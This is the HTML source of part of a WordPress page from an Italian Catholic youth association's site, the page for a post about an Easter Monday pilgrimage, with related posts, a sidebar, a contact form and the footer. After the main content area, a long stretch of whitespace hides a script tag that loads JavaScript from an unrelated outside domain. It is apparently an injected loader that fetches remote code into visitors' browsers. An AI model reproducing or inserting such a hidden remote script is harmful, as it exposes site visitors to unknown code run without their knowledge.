						<span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2010-04-09T17:47:45+00:00</span>						<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Condividi sui social Network</h4>
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook fusion-last-social-icon" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:1px;" target="_blank" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.tendopoli.it/pellegrinaggio-lunedi-di-pasqua/&amp;p&#091;images&#093;&#091;0&#093;=https://www.tendopoli.it/wp/wp-content/uploads/2010/04/p1010966.jpg&amp;p&#091;title&#093;=Pellegrinaggio%20lunedi%20di%20pasqua" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><div class="fusion-clearfix"></div></div></div>			</div>
						
			<div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-single" style="margin-bottom:30px;"><h3 class="title-heading-left">Post correlati</h3><div class="title-sep-container"><div class="title-sep sep-single"></div></div></div><div class="fusion-carousel" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5" data-itemwidth="180" data-touchscroll="yes" data-scrollitems=""><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2016/01/12494813_1166561773357068_4977051996717075551_n.jpg" width="500" height="383" alt="28/02 Roma: la Tendopoli organizza il pellegrinaggio giubilare" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/28-02-roma-la-tendopoli-organizza-il-pellegrinaggio-giubilare/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/28-02-roma-la-tendopoli-organizza-il-pellegrinaggio-giubilare/"_self>28/02 Roma: la Tendopoli organizza il pellegrinaggio giubilare</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">31 gennaio 2016</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/28-02-roma-la-tendopoli-organizza-il-pellegrinaggio-giubilare/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">		 <div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		 		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/spara-spira-spera/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/spara-spira-spera/"_self>LEGGI E RIFLETTI</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">4 aprile 2012</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/spara-spira-spera/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2012/01/tarjeta tend 2012 banderas.jpg" width="500" height="383" alt="Cartolina dalla Colombia" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/cartolina-dalla-colombia/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/cartolina-dalla-colombia/"_self>Cartolina dalla Colombia</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">22 gennaio 2012</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/cartolina-dalla-colombia/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">		 <div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		 		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/dove-ci-portera-il-governo-monti-antonio-socci/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/dove-ci-portera-il-governo-monti-antonio-socci/"_self>L&#8217;Italia al collasso</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">10 dicembre 2011</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/dove-ci-portera-il-governo-monti-antonio-socci/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">		 <div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		 		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/incontro-reg-marche/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/incontro-reg-marche/"_self>Incontro Reg. Marche</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">28 novembre 2011</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/incontro-reg-marche/#respond">0 Commenti</a></span></div></div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div>
								</div>
					</div>
	<div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: right;">
			<div id="recent-posts-4" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Articoli recenti</h4></div>		<ul>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-11-gennaio-2026/">La parola si fa carne <br>Domenica 11 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-4-gennaio-2026/">La parola si fa carne <br>Domenica 4 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-28-dicembre-2025/">La parola si fa carne <br>Domenica 28 dicembre 2025</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/novena-di-natale/">Novena di Natale</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-12-dicembre-2025/">La parola si fa carne <br>Domenica 21 dicembre 2025</a>
						</li>
				</ul>
		</div>		<div id="tribe-events-list-widget-5" class="widget tribe-events-list-widget"><div class="heading"><h4 class="widget-title">Prossimi eventi</h4></div>	<p>Non ci sono eventi in arrivo al momento.</p>
</div><div id="text-3" class="widget widget_text"><div class="heading"><h4 class="widget-title">Richiedi informazioni</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1923-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pellegrinaggio-lunedi-di-pasqua/#wpcf7-f1923-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1923" />
<input type="hidden" name="_wpcf7_version" value="4.4.2" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1923-o1" />
<input type="hidden" name="_wpnonce" value="414240e2a0" />
</div>
<p>Nome e Cognome (*)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>La tua email (*)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Il tuo messaggio<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span class="wpcf7-form-control-wrap Autorizzotrattamentodatipersonali"><input type="checkbox" name="Autorizzotrattamentodatipersonali" value="1" class="wpcf7-form-control wpcf7-acceptance" aria-invalid="false" /></span> Autorizzo trattamento dati personali</p>
<p>(*) Campi obbligatori</p>
<p><span class="wpcf7-form-control-wrap dynamichidden-nomeprodotto"><input type="hidden" name="dynamichidden-nomeprodotto" value="Pellegrinaggio lunedi di pasqua" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span></p>
<p><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</div></div>
									
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"74fedee11d","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>
